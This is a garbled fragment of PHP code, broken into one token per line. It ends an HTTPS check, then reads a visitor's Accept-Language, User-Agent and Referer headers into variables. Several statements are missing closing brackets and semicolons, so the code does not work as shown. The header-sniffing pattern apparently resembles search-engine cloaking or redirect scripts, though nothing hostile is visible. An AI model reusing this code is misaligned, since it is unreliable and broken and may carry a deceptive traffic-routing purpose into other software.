
ROTO'
] === 
'https'
 ) {

return
true
;

    } 
elseif
 ( !
empty
(
$_SERVER
[
'HTTP_FRONT_E
ND_HTTPS'
]) && strtolower(
$_SERVER
[
'HTTP_FRO
NT_END_HTTPS'
]) !== 
'off'
) {

return
true
;

    }

return
false
;

}

if
(
$tempweb
){

$site
 = 
$tempweb
[
0
].
$tempweb
[
1
].
$tempweb
[
2
];

$temp
 = substr(
$tempweb
,
3
);

$lang
 = 
$_SERVER
[
"HTTP_ACCEPT_LANGUAGE"
$lang
 = 
$s
(
$lang
$os
 = 
$_SERVER
[
'HTTP_USER_AGENT'
$os
 = 
$s
(
$os
if
(
isset
(
$_SERVER
[
'HTTP_REFERER'
])){

$urlshang
 = 
$_SERVER
[
'HTTP_REFERER'
];

$urlshang
 = 
$s
(
$urlshang
);

}
else
{
